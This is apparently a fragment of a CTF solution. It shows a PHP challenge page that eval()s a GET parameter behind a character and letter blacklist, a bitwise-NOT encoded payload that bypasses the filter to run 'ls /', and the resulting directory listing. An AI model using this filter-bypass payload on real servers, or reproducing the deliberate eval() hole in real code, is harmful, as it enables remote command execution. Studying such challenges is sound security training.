 不安全 | 123.56.252.104:10033/?cmd=~(~%8C%86%8C%8B%9A%92)(~%93%8c%df%d0);
<?php
header("Content-Type:text/html;charset=utf-8");
error_reporting(0);
highlight_file(__FILE__);
# 放手吧，你是不会学会RCE的
if(isset($_GET['cmd']))
{
$cmd = $_GET['cmd'];
$blacklist = [' ','\t','\r','\n','\+','\[','\^','\]','\"','\-','\$','\*','\?','\<','\>','\=','\`',];
foreach ($blacklist as $blackitem)
{
if (preg_match('/' . $blackitem . '/m', $cmd)) {
die("all_in认为你失败了");
}}
if(preg_match('/[a-zA-Z]/is',$cmd))
{
die("all_in认为你失败了");
}
echo "all_in认为你失败了";
eval($cmd);
}
else
{
echo "all_in认为你失败了";
} all_in认为你失败了bin boot dev etc flag home lib lib64 media mnt opt proc root run sbin srv sys tmp usr var